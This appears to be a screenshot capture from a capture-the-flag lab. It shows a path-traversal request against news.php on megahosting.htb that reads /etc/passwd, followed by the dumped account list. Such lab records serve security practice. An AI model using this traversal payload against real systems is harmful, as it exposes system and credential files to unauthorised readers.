 view-source:http://megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash